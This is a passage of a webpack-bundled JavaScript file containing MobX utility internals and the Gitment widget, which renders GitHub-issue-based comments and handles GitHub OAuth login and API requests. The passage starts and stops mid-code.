                onInitialize(instance, key, initializer_1 ? initializer_1.call(instance) : value_1, customArgs, descriptor);
            });
            return {
                enumerable: enumerable, configurable: true,
                get: function get() {
                    if (this.__mobxDidRunLazyInitializers !== true) runLazyInitializers(this);
                    return _get.call(this, key);
                },
                set: function set(v) {
                    if (this.__mobxDidRunLazyInitializers !== true) runLazyInitializers(this);
                    _set.call(this, key, v);
                }
            };
        }
    }
    if (allowCustomArguments) {
        return function () {
            if (quacksLikeADecorator(arguments)) return classPropertyDecorator.apply(null, arguments);
            var outerArgs = arguments;
            var argLen = arguments.length;
            return function (target, key, descriptor) {
                return classPropertyDecorator(target, key, descriptor, outerArgs, argLen);
            };
        };
    }
    return classPropertyDecorator;
}
function typescriptInitializeProperty(instance, key, v, onInitialize, customArgs, baseDescriptor) {
    if (!hasOwnProperty(instance, "__mobxInitializedProps")) addHiddenProp(instance, "__mobxInitializedProps", {});
    instance.__mobxInitializedProps[key] = true;
    onInitialize(instance, key, v, customArgs, baseDescriptor);
}
function runLazyInitializers(instance) {
    if (instance.__mobxDidRunLazyInitializers === true) return;
    if (instance.__mobxLazyInitializers) {
        addHiddenProp(instance, "__mobxDidRunLazyInitializers", true);
        instance.__mobxDidRunLazyInitializers && instance.__mobxLazyInitializers.forEach(function (initializer) {
            return initializer(instance);
        });
    }
}
function quacksLikeADecorator(args) {
    return (args.length === 2 || args.length === 3) && typeof args[1] === "string";
}
function iteratorSymbol() {
    return typeof Symbol === "function" && Symbol.iterator || "@@iterator";
}
var IS_ITERATING_MARKER = "__$$iterating";
function arrayAsIterator(array) {
    invariant(array[IS_ITERATING_MARKER] !== true, "Illegal state: cannot recycle array as iterator");
    addHiddenFinalProp(array, IS_ITERATING_MARKER, true);
    var idx = -1;
    addHiddenFinalProp(array, "next", function next() {
        idx++;
        return {
            done: idx >= this.length,
            value: idx < this.length ? this[idx] : undefined
        };
    });
    return array;
}
function declareIterator(prototType, iteratorFactory) {
    addHiddenFinalProp(prototType, iteratorSymbol(), iteratorFactory);
}
var messages = {
    "m001": "It is not allowed to assign new values to @action fields",
    "m002": "`runInAction` expects a function",
    "m003": "`runInAction` expects a function without arguments",
    "m004": "autorun expects a function",
    "m005": "Warning: attempted to pass an action to autorun. Actions are untracked and will not trigger on state changes. Use `reaction` or wrap only your state modification code in an action.",
    "m006": "Warning: attempted to pass an action to autorunAsync. Actions are untracked and will not trigger on state changes. Use `reaction` or wrap only your state modification code in an action.",
    "m007": "reaction only accepts 2 or 3 arguments. If migrating from MobX 2, please provide an options object",
    "m008": "wrapping reaction expression in `asReference` is no longer supported, use options object instead",
    "m009": "@computed can only be used on getter functions, like: '@computed get myProps() { return ...; }'. It looks like it was used on a property.",
    "m010": "@computed can only be used on getter functions, like: '@computed get myProps() { return ...; }'",
    "m011": "First argument to `computed` should be an expression. If using computed as decorator, don't pass it arguments",
    "m012": "computed takes one or two arguments if used as function",
    "m013": "[mobx.expr] 'expr' should only be used inside other reactive functions.",
    "m014": "extendObservable expected 2 or more arguments",
    "m015": "extendObservable expects an object as first argument",
    "m016": "extendObservable should not be used on maps, use map.merge instead",
    "m017": "all arguments of extendObservable should be objects",
    "m018": "extending an object with another observable (object) is not supported. Please construct an explicit propertymap, using `toJS` if need. See issue #540",
    "m019": "[mobx.isObservable] isObservable(object, propertyName) is not supported for arrays and maps. Use map.has or array.length instead.",
    "m020": "modifiers can only be used for individual object properties",
    "m021": "observable expects zero or one arguments",
    "m022": "@observable can not be used on getters, use @computed instead",
    "m023": "Using `transaction` is deprecated, use `runInAction` or `(@)action` instead.",
    "m024": "whyRun() can only be used if a derivation is active, or by passing an computed value / reaction explicitly. If you invoked whyRun from inside a computation; the computation is currently suspended but re-evaluating because somebody requested its value.",
    "m025": "whyRun can only be used on reactions and computed values",
    "m026": "`action` can only be invoked on functions",
    "m028": "It is not allowed to set `useStrict` when a derivation is running",
    "m029": "INTERNAL ERROR only onBecomeUnobserved shouldn't be called twice in a row",
    "m030a": "Since strict-mode is enabled, changing observed observable values outside actions is not allowed. Please wrap the code in an `action` if this change is intended. Tried to modify: ",
    "m030b": "Side effects like changing state are not allowed at this point. Are you trying to modify state from, for example, the render function of a React component? Tried to modify: ",
    "m031": "Computed values are not allowed to not cause side effects by changing observables that are already being observed. Tried to modify: ",
    "m032": "* This computation is suspended (not in use by any reaction) and won't run automatically.\n	Didn't expect this computation to be suspended at this point?\n	  1. Make sure this computation is used by a reaction (reaction, autorun, observer).\n	  2. Check whether you are using this computation synchronously (in the same stack as they reaction that needs it).",
    "m033": "`observe` doesn't support the fire immediately property for observable maps.",
    "m034": "`mobx.map` is deprecated, use `new ObservableMap` or `mobx.observable.map` instead",
    "m035": "Cannot make the designated object observable; it is not extensible",
    "m036": "It is not possible to get index atoms from arrays",
    "m037": "Hi there! I'm sorry you have just run into an exception.\nIf your debugger ends up here, know that some reaction (like the render() of an observer component, autorun or reaction)\nthrew an exception and that mobx caught it, to avoid that it brings the rest of your application down.\nThe original cause of the exception (the code that caused this reaction to run (again)), is still in the stack.\n\nHowever, more interesting is the actual stack trace of the error itself.\nHopefully the error is an instanceof Error, because in that case you can inspect the original stack of the error from where it was thrown.\nSee `error.stack` property, or press the very subtle \"(...)\" link you see near the console.error message that probably brought you here.\nThat stack is more interesting than the stack of this console.error itself.\n\nIf the exception you see is an exception you created yourself, make sure to use `throw new Error(\"Oops\")` instead of `throw \"Oops\"`,\nbecause the javascript environment will only preserve the original stack trace in the first form.\n\nYou can also make sure the debugger pauses the next time this very same exception is thrown by enabling \"Pause on caught exception\".\n(Note that it might pause on many other, unrelated exception as well).\n\nIf that all doesn't help you out, feel free to open an issue https://github.com/mobxjs/mobx/issues!\n",
    "m038": "Missing items in this list?\n    1. Check whether all used values are properly marked as observable (use isObservable to verify)\n    2. Make sure you didn't dereference values too early. MobX observes props, not primitives. E.g: use 'person.name' instead of 'name' in your computation.\n"
};
function getMessage(id) {
    return messages[id];
}
var EMPTY_ARRAY = [];
Object.freeze(EMPTY_ARRAY);
function getGlobal() {
    return global;
}
function getNextId() {
    return ++globalState.mobxGuid;
}
function fail(message, thing) {
    invariant(false, message, thing);
    throw "X";
}
function invariant(check, message, thing) {
    if (!check) throw new Error("[mobx] Invariant failed: " + message + (thing ? " in '" + thing + "'" : ""));
}
var deprecatedMessages = [];
function deprecated(msg) {
    if (deprecatedMessages.indexOf(msg) !== -1) return false;
    deprecatedMessages.push(msg);
    console.error("[mobx] Deprecated: " + msg);
    return true;
}
function once(func) {
    var invoked = false;
    return function () {
        if (invoked) return;
        invoked = true;
        return func.apply(this, arguments);
    };
}
var noop = function noop() {};
function unique(list) {
    var res = [];
    list.forEach(function (item) {
        if (res.indexOf(item) === -1) res.push(item);
    });
    return res;
}
function joinStrings(things, limit, separator) {
    if (limit === void 0) {
        limit = 100;
    }
    if (separator === void 0) {
        separator = " - ";
    }
    if (!things) return "";
    var sliced = things.slice(0, limit);
    return "" + sliced.join(separator) + (things.length > limit ? " (... and " + (things.length - limit) + "more)" : "");
}
function isObject(value) {
    return value !== null && (typeof value === "undefined" ? "undefined" : _typeof(value)) === "object";
}
function isPlainObject(value) {
    if (value === null || (typeof value === "undefined" ? "undefined" : _typeof(value)) !== "object") return false;
    var proto = Object.getPrototypeOf(value);
    return proto === Object.prototype || proto === null;
}
function objectAssign() {
    var res = arguments[0];
    for (var i = 1, l = arguments.length; i < l; i++) {
        var source = arguments[i];
        for (var key in source) {
            if (hasOwnProperty(source, key)) {
                res[key] = source[key];
            }
        }
    }
    return res;
}
function valueDidChange(compareStructural, oldValue, newValue) {
    if (typeof oldValue === 'number' && isNaN(oldValue)) {
        return typeof newValue !== 'number' || !isNaN(newValue);
    }
    return compareStructural ? !deepEqual(oldValue, newValue) : oldValue !== newValue;
}
var prototypeHasOwnProperty = Object.prototype.hasOwnProperty;
function hasOwnProperty(object, propName) {
    return prototypeHasOwnProperty.call(object, propName);
}
function makeNonEnumerable(object, propNames) {
    for (var i = 0; i < propNames.length; i++) {
        addHiddenProp(object, propNames[i], object[propNames[i]]);
    }
}
function addHiddenProp(object, propName, value) {
    Object.defineProperty(object, propName, {
        enumerable: false,
        writable: true,
        configurable: true,
        value: value
    });
}
function addHiddenFinalProp(object, propName, value) {
    Object.defineProperty(object, propName, {
        enumerable: false,
        writable: false,
        configurable: true,
        value: value
    });
}
function isPropertyConfigurable(object, prop) {
    var descriptor = Object.getOwnPropertyDescriptor(object, prop);
    return !descriptor || descriptor.configurable !== false && descriptor.writable !== false;
}
function assertPropertyConfigurable(object, prop) {
    invariant(isPropertyConfigurable(object, prop), "Cannot make property '" + prop + "' observable, it is not configurable and writable in the target object");
}
function getEnumerableKeys(obj) {
    var res = [];
    for (var key in obj) {
        res.push(key);
    }return res;
}
function deepEqual(a, b) {
    if (a === null && b === null) return true;
    if (a === undefined && b === undefined) return true;
    if ((typeof a === "undefined" ? "undefined" : _typeof(a)) !== "object") return a === b;
    var aIsArray = isArrayLike(a);
    var aIsMap = isMapLike(a);
    if (aIsArray !== isArrayLike(b)) {
        return false;
    } else if (aIsMap !== isMapLike(b)) {
        return false;
    } else if (aIsArray) {
        if (a.length !== b.length) return false;
        for (var i = a.length - 1; i >= 0; i--) {
            if (!deepEqual(a[i], b[i])) return false;
        }return true;
    } else if (aIsMap) {
        if (a.size !== b.size) return false;
        var equals_1 = true;
        a.forEach(function (value, key) {
            equals_1 = equals_1 && deepEqual(b.get(key), value);
        });
        return equals_1;
    } else if ((typeof a === "undefined" ? "undefined" : _typeof(a)) === "object" && (typeof b === "undefined" ? "undefined" : _typeof(b)) === "object") {
        if (a === null || b === null) return false;
        if (isMapLike(a) && isMapLike(b)) {
            if (a.size !== b.size) return false;
            return deepEqual(observable.shallowMap(a).entries(), observable.shallowMap(b).entries());
        }
        if (getEnumerableKeys(a).length !== getEnumerableKeys(b).length) return false;
        for (var prop in a) {
            if (!(prop in b)) return false;
            if (!deepEqual(a[prop], b[prop])) return false;
        }
        return true;
    }
    return false;
}
function createInstanceofPredicate(name, clazz) {
    var propName = "isMobX" + name;
    clazz.prototype[propName] = true;
    return function (x) {
        return isObject(x) && x[propName] === true;
    };
}
function isArrayLike(x) {
    return Array.isArray(x) || isObservableArray(x);
}
exports.isArrayLike = isArrayLike;
function isMapLike(x) {
    return isES6Map(x) || isObservableMap(x);
}
function isES6Map(thing) {
    if (getGlobal().Map !== undefined && thing instanceof getGlobal().Map) return true;
    return false;
}
function primitiveSymbol() {
    return typeof Symbol === "function" && Symbol.toPrimitive || "@@toPrimitive";
}
function toPrimitive(value) {
    return value === null ? null : (typeof value === "undefined" ? "undefined" : _typeof(value)) === "object" ? "" + value : value;
}
/* WEBPACK VAR INJECTION */}.call(exports, __webpack_require__(4)))

/***/ }),
/* 2 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
  value: true
});

var _slicedToArray = function () { function sliceIterator(arr, i) { var _arr = []; var _n = true; var _d = false; var _e = undefined; try { for (var _i = arr[Symbol.iterator](), _s; !(_n = (_s = _i.next()).done); _n = true) { _arr.push(_s.value); if (i && _arr.length === i) break; } } catch (err) { _d = true; _e = err; } finally { try { if (!_n && _i["return"]) _i["return"](); } finally { if (_d) throw _e; } } return _arr; } return function (arr, i) { if (Array.isArray(arr)) { return arr; } else if (Symbol.iterator in Object(arr)) { return sliceIterator(arr, i); } else { throw new TypeError("Invalid attempt to destructure non-iterable instance"); } }; }();

var _icons = __webpack_require__(6);

var _constants = __webpack_require__(0);

function renderHeader(_ref, instance) {
  var meta = _ref.meta,
      user = _ref.user,
      reactions = _ref.reactions;

  var container = document.createElement('div');
  container.lang = "en-US";
  container.className = 'gitment-container gitment-header-container';

  var likeButton = document.createElement('span');
  var likedReaction = reactions.find(function (reaction) {
    return reaction.content === 'heart' && reaction.user.login === user.login;
  });
  likeButton.className = 'gitment-header-like-btn';
  likeButton.innerHTML = '\n    ' + _icons.heart + '\n    ' + (likedReaction ? 'Unlike' : 'Like') + '\n    ' + (meta.reactions && meta.reactions.heart ? ' \u2022 <strong>' + meta.reactions.heart + '</strong> Liked' : '') + '\n  ';

  if (likedReaction) {
    likeButton.classList.add('liked');
    likeButton.onclick = function () {
      return instance.unlike();
    };
  } else {
    likeButton.classList.remove('liked');
    likeButton.onclick = function () {
      return instance.like();
    };
  }
  container.appendChild(likeButton);

  var commentsCount = document.createElement('span');
  commentsCount.innerHTML = '\n    ' + (meta.comments ? ' \u2022 <strong>' + meta.comments + '</strong> Comments' : '') + '\n  ';
  container.appendChild(commentsCount);

  var issueLink = document.createElement('a');
  issueLink.className = 'gitment-header-issue-link';
  issueLink.href = meta.html_url;
  issueLink.target = '_blank';
  issueLink.innerText = 'Issue Page';
  container.appendChild(issueLink);

  return container;
}

function renderComments(_ref2, instance) {
  var meta = _ref2.meta,
      comments = _ref2.comments,
      commentReactions = _ref2.commentReactions,
      currentPage = _ref2.currentPage,
      user = _ref2.user,
      error = _ref2.error;

  var container = document.createElement('div');
  container.lang = "en-US";
  container.className = 'gitment-container gitment-comments-container';

  if (error) {
    var errorBlock = document.createElement('div');
    errorBlock.className = 'gitment-comments-error';

    if (error === _constants.NOT_INITIALIZED_ERROR && user.login && user.login.toLowerCase() === instance.owner.toLowerCase()) {
      var initHint = document.createElement('div');
      var initButton = document.createElement('button');
      initButton.className = 'gitment-comments-init-btn';
      initButton.onclick = function () {
        initButton.setAttribute('disabled', true);
        instance.init().catch(function (e) {
          initButton.removeAttribute('disabled');
          alert(e);
        });
      };
      initButton.innerText = 'Initialize Comments';
      initHint.appendChild(initButton);
      errorBlock.appendChild(initHint);
    } else {
      errorBlock.innerText = error;
    }
    container.appendChild(errorBlock);
    return container;
  } else if (comments === undefined) {
    var loading = document.createElement('div');
    loading.innerText = 'Loading comments...';
    loading.className = 'gitment-comments-loading';
    container.appendChild(loading);
    return container;
  } else if (!comments.length) {
    var emptyBlock = document.createElement('div');
    emptyBlock.className = 'gitment-comments-empty';
    emptyBlock.innerText = 'No Comment Yet';
    container.appendChild(emptyBlock);
    return container;
  }

  var commentsList = document.createElement('ul');
  commentsList.className = 'gitment-comments-list';

  comments.forEach(function (comment) {
    var createDate = new Date(comment.created_at);
    var updateDate = new Date(comment.updated_at);
    var commentItem = document.createElement('li');
    commentItem.className = 'gitment-comment';
    commentItem.innerHTML = '\n      <a class="gitment-comment-avatar" href="' + comment.user.html_url + '" target="_blank">\n        <img class="gitment-comment-avatar-img" src="' + comment.user.avatar_url + '"/>\n      </a>\n      <div class="gitment-comment-main">\n        <div class="gitment-comment-header">\n          <a class="gitment-comment-name" href="' + comment.user.html_url + '" target="_blank">\n            ' + comment.user.login + '\n          </a>\n          commented on\n          <span title="' + createDate + '">' + createDate.toDateString() + '</span>\n          ' + (createDate.toString() !== updateDate.toString() ? ' \u2022 <span title="comment was edited at ' + updateDate + '">edited</span>' : '') + '\n          <div class="gitment-comment-like-btn">' + _icons.heart + ' ' + (comment.reactions.heart || '') + '</div>\n        </div>\n        <div class="gitment-comment-body gitment-markdown">' + comment.body_html + '</div>\n      </div>\n    ';
    var likeButton = commentItem.querySelector('.gitment-comment-like-btn');
    var likedReaction = commentReactions[comment.id] && commentReactions[comment.id].find(function (reaction) {
      return reaction.content === 'heart' && reaction.user.login === user.login;
    });
    if (likedReaction) {
      likeButton.classList.add('liked');
      likeButton.onclick = function () {
        return instance.unlikeAComment(comment.id);
      };
    } else {
      likeButton.classList.remove('liked');
      likeButton.onclick = function () {
        return instance.likeAComment(comment.id);
      };
    }

    // dirty
    // use a blank image to trigger height calculating when element rendered
    var imgTrigger = document.createElement('img');
    var markdownBody = commentItem.querySelector('.gitment-comment-body');
    imgTrigger.className = 'gitment-hidden';
    imgTrigger.src = "[data-uri]";
    imgTrigger.onload = function () {
      if (markdownBody.clientHeight > instance.maxCommentHeight) {
        markdownBody.classList.add('gitment-comment-body-folded');
        markdownBody.style.maxHeight = instance.maxCommentHeight + 'px';
        markdownBody.title = 'Click to Expand';
        markdownBody.onclick = function () {
          markdownBody.classList.remove('gitment-comment-body-folded');
          markdownBody.style.maxHeight = '';
          markdownBody.title = '';
          markdownBody.onclick = null;
        };
      }
    };
    commentItem.appendChild(imgTrigger);

    commentsList.appendChild(commentItem);
  });

  container.appendChild(commentsList);

  if (meta) {
    var pageCount = Math.ceil(meta.comments / instance.perPage);
    if (pageCount > 1) {
      var pagination = document.createElement('ul');
      pagination.className = 'gitment-comments-pagination';

      if (currentPage > 1) {
        var previousButton = document.createElement('li');
        previousButton.className = 'gitment-comments-page-item';
        previousButton.innerText = 'Previous';
        previousButton.onclick = function () {
          return instance.goto(currentPage - 1);
        };
        pagination.appendChild(previousButton);
      }

      var _loop = function _loop(i) {
        var pageItem = document.createElement('li');
        pageItem.className = 'gitment-comments-page-item';
        pageItem.innerText = i;
        pageItem.onclick = function () {
          return instance.goto(i);
        };
        if (currentPage === i) pageItem.classList.add('gitment-selected');
        pagination.appendChild(pageItem);
      };

      for (var i = 1; i <= pageCount; i++) {
        _loop(i);
      }

      if (currentPage < pageCount) {
        var nextButton = document.createElement('li');
        nextButton.className = 'gitment-comments-page-item';
        nextButton.innerText = 'Next';
        nextButton.onclick = function () {
          return instance.goto(currentPage + 1);
        };
        pagination.appendChild(nextButton);
      }

      container.appendChild(pagination);
    }
  }

  return container;
}

function renderEditor(_ref3, instance) {
  var user = _ref3.user,
      error = _ref3.error;

  var container = document.createElement('div');
  container.lang = "en-US";
  container.className = 'gitment-container gitment-editor-container';

  var shouldDisable = user.login && !error ? '' : 'disabled';
  var disabledTip = user.login ? '' : 'Login to Comment';
  container.innerHTML = '\n      ' + (user.login ? '<a class="gitment-editor-avatar" href="' + user.html_url + '" target="_blank">\n            <img class="gitment-editor-avatar-img" src="' + user.avatar_url + '"/>\n          </a>' : user.isLoggingIn ? '<div class="gitment-editor-avatar">' + _icons.spinner + '</div>' : '<a class="gitment-editor-avatar" href="' + instance.loginLink + '" title="login with GitHub">\n              ' + _icons.github + '\n            </a>') + '\n    </a>\n    <div class="gitment-editor-main">\n      <div class="gitment-editor-header">\n        <nav class="gitment-editor-tabs">\n          <button class="gitment-editor-tab gitment-selected">Write</button>\n          <button class="gitment-editor-tab">Preview</button>\n        </nav>\n        <div class="gitment-editor-login">\n          ' + (user.login ? '<a class="gitment-editor-logout-link">Logout</a>' : user.isLoggingIn ? 'Logging in...' : '<a class="gitment-editor-login-link" href="' + instance.loginLink + '">Login</a> with GitHub') + '\n        </div>\n      </div>\n      <div class="gitment-editor-body">\n        <div class="gitment-editor-write-field">\n          <textarea placeholder="Leave a comment" title="' + disabledTip + '" ' + shouldDisable + '></textarea>\n        </div>\n        <div class="gitment-editor-preview-field gitment-hidden">\n          <div class="gitment-editor-preview gitment-markdown"></div>\n        </div>\n      </div>\n    </div>\n    <div class="gitment-editor-footer">\n      <a class="gitment-editor-footer-tip" href="https://guides.github.com/features/mastering-markdown/" target="_blank">\n        Styling with Markdown is supported\n      </a>\n      <button class="gitment-editor-submit" title="' + disabledTip + '" ' + shouldDisable + '>Comment</button>\n    </div>\n  ';
  if (user.login) {
    container.querySelector('.gitment-editor-logout-link').onclick = function () {
      return instance.logout();
    };
  }

  var writeField = container.querySelector('.gitment-editor-write-field');
  var previewField = container.querySelector('.gitment-editor-preview-field');

  var textarea = writeField.querySelector('textarea');
  textarea.oninput = function () {
    textarea.style.height = 'auto';
    var style = window.getComputedStyle(textarea, null);
    var height = parseInt(style.height, 10);
    var clientHeight = textarea.clientHeight;
    var scrollHeight = textarea.scrollHeight;
    if (clientHeight < scrollHeight) {
      textarea.style.height = height + scrollHeight - clientHeight + 'px';
    }
  };

  var _container$querySelec = container.querySelectorAll('.gitment-editor-tab'),
      _container$querySelec2 = _slicedToArray(_container$querySelec, 2),
      writeTab = _container$querySelec2[0],
      previewTab = _container$querySelec2[1];

  writeTab.onclick = function () {
    writeTab.classList.add('gitment-selected');
    previewTab.classList.remove('gitment-selected');
    writeField.classList.remove('gitment-hidden');
    previewField.classList.add('gitment-hidden');

    textarea.focus();
  };
  previewTab.onclick = function () {
    previewTab.classList.add('gitment-selected');
    writeTab.classList.remove('gitment-selected');
    previewField.classList.remove('gitment-hidden');
    writeField.classList.add('gitment-hidden');

    var preview = previewField.querySelector('.gitment-editor-preview');
    var content = textarea.value.trim();
    if (!content) {
      preview.innerText = 'Nothing to preview';
      return;
    }

    preview.innerText = 'Loading preview...';
    instance.markdown(content).then(function (html) {
      return preview.innerHTML = html;
    });
  };

  var submitButton = container.querySelector('.gitment-editor-submit');
  submitButton.onclick = function () {
    submitButton.innerText = 'Submitting...';
    submitButton.setAttribute('disabled', true);
    instance.post(textarea.value.trim()).then(function (data) {
      textarea.value = '';
      textarea.style.height = 'auto';
      submitButton.removeAttribute('disabled');
      submitButton.innerText = 'Comment';
    }).catch(function (e) {
      alert(e);
      submitButton.removeAttribute('disabled');
      submitButton.innerText = 'Comment';
    });
  };

  return container;
}

function renderFooter() {
  var container = document.createElement('div');
  container.lang = "en-US";
  container.className = 'gitment-container gitment-footer-container';
  container.innerHTML = '\n    Powered by\n    <a class="gitment-footer-project-link" href="https://github.com/imsun/gitment" target="_blank">\n      Gitment\n    </a>\n  ';
  return container;
}

function render(state, instance) {
  var container = document.createElement('div');
  container.lang = "en-US";
  container.className = 'gitment-container gitment-root-container';
  container.appendChild(instance.renderHeader(state, instance));
  container.appendChild(instance.renderComments(state, instance));
  container.appendChild(instance.renderEditor(state, instance));
  container.appendChild(instance.renderFooter(state, instance));
  return container;
}

exports.default = { render: render, renderHeader: renderHeader, renderComments: renderComments, renderEditor: renderEditor, renderFooter: renderFooter };

/***/ }),
/* 3 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
  value: true
});
exports.http = exports.Query = exports.isString = undefined;

var _slicedToArray = function () { function sliceIterator(arr, i) { var _arr = []; var _n = true; var _d = false; var _e = undefined; try { for (var _i = arr[Symbol.iterator](), _s; !(_n = (_s = _i.next()).done); _n = true) { _arr.push(_s.value); if (i && _arr.length === i) break; } } catch (err) { _d = true; _e = err; } finally { try { if (!_n && _i["return"]) _i["return"](); } finally { if (_d) throw _e; } } return _arr; } return function (arr, i) { if (Array.isArray(arr)) { return arr; } else if (Symbol.iterator in Object(arr)) { return sliceIterator(arr, i); } else { throw new TypeError("Invalid attempt to destructure non-iterable instance"); } }; }();

exports.getTargetContainer = getTargetContainer;

var _constants = __webpack_require__(0);

var isString = exports.isString = function isString(s) {
  return toString.call(s) === '[object String]';
};

function getTargetContainer(container) {
  var targetContainer = void 0;
  if (container instanceof Element) {
    targetContainer = container;
  } else if (isString(container)) {
    targetContainer = document.getElementById(container);
  } else {
    targetContainer = document.createElement('div');
  }

  return targetContainer;
}

var Query = exports.Query = {
  parse: function parse() {
    var search = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : window.location.search;

    if (!search) return {};
    var queryString = search[0] === '?' ? search.substring(1) : search;
    var query = {};
    queryString.split('&').forEach(function (queryStr) {
      var _queryStr$split = queryStr.split('='),
          _queryStr$split2 = _slicedToArray(_queryStr$split, 2),
          key = _queryStr$split2[0],
          value = _queryStr$split2[1];

      if (key) query[key] = value;
    });

    return query;
  },
  stringify: function stringify(query) {
    var prefix = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : '?';

    var queryString = Object.keys(query).map(function (key) {
      return key + '=' + encodeURIComponent(query[key] || '');
    }).join('&');
    return queryString ? prefix + queryString : '';
  }
};

function ajaxFactory(method) {
  return function (apiPath) {
    var data = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : {};
    var base = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : 'https://api.github.com';

    var req = new XMLHttpRequest();
    var token = localStorage.getItem(_constants.LS_ACCESS_TOKEN_KEY);

    var url = '' + base + apiPath;
    var body = null;
    if (method === 'GET' || method === 'DELETE') {
      url += Query.stringify(data);
    }

    var p = new Promise(function (resolve, reject) {
      req.addEventListener('load', function () {
        var contentType = req.getResponseHeader('content-type');
        var res = req.responseText;
        if (!/json/.test(contentType)) {
          resolve(res);
          return;
        }
        var data = req.responseText ? JSON.parse(res) : {};
        if (data.message) {
          reject(new Error(data.message));
        } else {
          resolve(data);
        }
      });
      req.addEventListener('error', function (error) {
        return reject(error);
      });
    });
    req.open(method, url, true);

    req.setRequestHeader('Accept', 'application/vnd.github.squirrel-girl-preview, application/vnd.github.html+json');
    if (token) {
      req.setRequestHeader('Authorization', 'token ' + token);
    }
    if (method !== 'GET' && method !== 'DELETE') {
      body = JSON.stringify(data);
      req.setRequestHeader('Content-Type', 'application/json');
    }

    req.send(body);
    return p;
  };
}

var http = exports.http = {
  get: ajaxFactory('GET'),
  post: ajaxFactory('POST'),
  delete: ajaxFactory('DELETE'),
  put: ajaxFactory('PUT')
};

/***/ }),
/* 4 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _typeof = typeof Symbol === "function" && typeof Symbol.iterator === "symbol" ? function (obj) { return typeof obj; } : function (obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; };

var g;

// This works in non-strict mode
g = function () {
	return this;
}();

try {
	// This works if eval is allowed (see CSP)
	g = g || Function("return this")() || (1, eval)("this");
} catch (e) {
	// This works if the window reference is available
	if ((typeof window === "undefined" ? "undefined" : _typeof(window)) === "object") g = window;
}

// g can still be undefined, but nothing to do about it...
// We return undefined, instead of nothing here, so it's
// easier to handle this case. if(!global) { ...}

module.exports = g;

/***/ }),
/* 5 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

var _mobx = __webpack_require__(1);

var _constants = __webpack_require__(0);

var _utils = __webpack_require__(3);

var _default = __webpack_require__(2);

var _default2 = _interopRequireDefault(_default);

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

var scope = 'public_repo';

function extendRenderer(instance, renderer) {
  instance[renderer] = function (container) {
    var targetContainer = (0, _utils.getTargetContainer)(container);
    var render = instance.theme[renderer] || instance.defaultTheme[renderer];

    (0, _mobx.autorun)(function () {
      var e = render(instance.state, instance);
      if (targetContainer.firstChild) {
        targetContainer.replaceChild(e, targetContainer.firstChild);
      } else {
        targetContainer.appendChild(e);
      }
    });

    return targetContainer;
  };
}

var Gitment = function () {
  _createClass(Gitment, [{
    key: 'accessToken',
    get: function get() {
      return localStorage.getItem(_constants.LS_ACCESS_TOKEN_KEY);
    },
    set: function set(token) {
      localStorage.setItem(_constants.LS_ACCESS_TOKEN_KEY, token);
    }
  }, {
    key: 'loginLink',
    get: function get() {
      var oauthUri = 'https://github.com/login/oauth/authorize';
      var redirect_uri = this.oauth.redirect_uri || window.location.href;

      var oauthParams = Object.assign({
        scope: scope,
        redirect_uri: redirect_uri
      }, this.oauth);

      return '' + oauthUri + _utils.Query.stringify(oauthParams);
    }
  }]);

  function Gitment() {
    var _this = this;

    var options = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : {};

    _classCallCheck(this, Gitment);

    this.defaultTheme = _default2.default;
    this.useTheme(_default2.default);

    Object.assign(this, {
      id: window.location.href,
      title: window.document.title,
      link: window.location.href,
      desc: '',
      labels: [],
      theme: _default2.default,
      oauth: {},
      perPage: 20,
      maxCommentHeight: 250
    }, options);

    this.useTheme(this.theme);

    var user = {};
    try {
      var userInfo = localStorage.getItem(_constants.LS_USER_KEY);
      if (this.accessToken && userInfo) {
        Object.assign(user, JSON.parse(userInfo), {
          fromCache: true
        });
      }
    } catch (e) {
      localStorage.removeItem(_constants.LS_USER_KEY);
    }

    this.state = (0, _mobx.observable)({
      user: user,
      error: null,
      meta: {},
      comments: undefined,
      reactions: [],
      commentReactions: {},
      currentPage: 1
    });

    var query = _utils.Query.parse();
    if (query.code) {
      var _oauth = this.oauth,
          client_id = _oauth.client_id,
          client_secret = _oauth.client_secret;

      var code = query.code;
      delete query.code;
      var search = _utils.Query.stringify(query);
      var replacedUrl = '' + window.location.origin + window.location.pathname + search + window.location.hash;
      history.replaceState({}, '', replacedUrl);

      Object.assign(this, {
        id: replacedUrl,
        link: replacedUrl
      }, options);

      this.state.user.isLoggingIn = true;
      _utils.http.post('https://gh-oauth.imsun.net', {
        code: code,
        client_id: client_id,
        client_secret: client_secret
      }, '').then(function (data) {
        _this.accessToken = data.access_token;
        _this.update();
      }).catch(function (e) {
        _this.state.user.isLoggingIn = false;
        alert(e);
      });
    } else {
      this.update();
    }
  }

  _createClass(Gitment, [{
    key: 'init',
    value: function init() {
      var _this2 = this;

      return this.createIssue().then(function () {
        return _this2.loadComments();
      }).then(function (comments) {
        _this2.state.error = null;
        return comments;
      });
    }
  }, {
    key: 'useTheme',
    value: function useTheme() {
      var _this3 = this;

      var theme = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : {};

      this.theme = theme;

      var renderers = Object.keys(this.theme);
      renderers.forEach(function (renderer) {
        return extendRenderer(_this3, renderer);
      });
    }
  }, {
    key: 'update',
    value: function update() {
      var _this4 = this;

      return Promise.all([this.loadMeta(), this.loadUserInfo()]).then(function () {
        return Promise.all([_this4.loadComments().then(function () {
          return _this4.loadCommentReactions();
        }), _this4.loadReactions()]);
